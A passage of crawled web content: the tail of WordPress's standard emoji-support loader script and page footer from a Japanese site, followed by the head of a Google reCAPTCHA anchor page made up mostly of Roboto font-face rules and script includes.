			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://kitahiroshimawakaba.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
					<div id="page-top"><a href="#wrapper" class="st-fa st-svg-angle-up"></a></div>
		<!-- AFFINGEREX ver20251207 action --></body></html>

<!-- Dynamic page generated in 1.074 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 02:45:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs&co=aHR0cHM6Ly9raXRhaGlyb3NoaW1hd2FrYWJhLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=40000&execute-ms=30000&cb=e8wl42w839es
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kyVvx1IquKuTFG2K5wQ9dg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kyVvx1IquKuTFG2K5wQ9dg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kyVvx1IquKuTFG2K5wQ9dg">
